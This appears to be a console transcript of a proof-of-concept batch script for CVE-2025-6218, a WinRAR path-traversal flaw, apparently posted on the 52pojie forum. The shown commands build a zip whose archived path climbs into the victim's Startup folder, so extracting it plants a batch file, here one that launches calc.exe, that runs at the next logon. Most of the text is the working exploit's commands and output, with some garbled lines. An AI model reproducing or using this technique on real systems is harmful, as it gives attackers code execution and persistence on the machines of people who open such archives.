 C:\Users\Win10.1809x64\Desktop>CVE-2025-6218.bat
offtitle CVE-2025-6218 POC
C:\Users\Win10.1809x64\Desktop>echo calc.exe  1>POC.bat
C:\Users\Win10.1809x64\Desktop>"C:\Program Files\WinRAR\WinRAR.exe" a -ap" \.. \.. \AppData\Roaming\Microsoft\Windows\St
art Menu\Programs\Startup\"  CVE-2025-6218.zip POC.bat
C:\Users\Win10.1809x64\Desktop>echo.if errorlevel 1 (    echo [!] Failed to create POC.) else (    echo [+] CVE-2025-621
8.zip created successfully!)echo.
if errorlevel 1 (    echo [!] Failed to create POC.) else (    echo [+] CVE-2025-6218.zip created successfully!)echo.
C:\Users\Win10.1809x64\Desktop>del POC.bat
C:\Users\Win10.1809x64\Desktop>pause
请按任意键继续. . .
吾爱破解论坛
www.52pojie.cn